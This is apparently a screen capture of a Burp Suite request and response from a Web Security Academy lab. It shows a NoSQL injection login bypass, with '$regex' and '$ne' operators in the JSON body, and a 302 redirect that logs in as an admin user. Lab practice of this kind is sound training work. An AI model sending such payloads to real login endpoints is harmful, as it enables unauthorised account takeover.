 Send Cancel Follow redirection Burp AI Target: https://0a2500e6036db1f4838e
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2500e6036db1f4838eaad4009b001c.web-security-academy.net
3 Cookie: session=vYjjmIoHhxpu6VMcPXLfztL090WTws42
4 Content-Length: 99
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a2500e6036db1f4838eaad4009b001c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2500e6036db1f4838eaad4009b001c.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username":{
22 "$regex":"adm.*"
23 },
24 "password":{
25 "$ne":"invalid"
26 }
27 }
28
29
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin786sqthy
3 Set-Cookie: session=67WqK8aPZZUydu6ZudKkpk6WWSPjwEnP; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7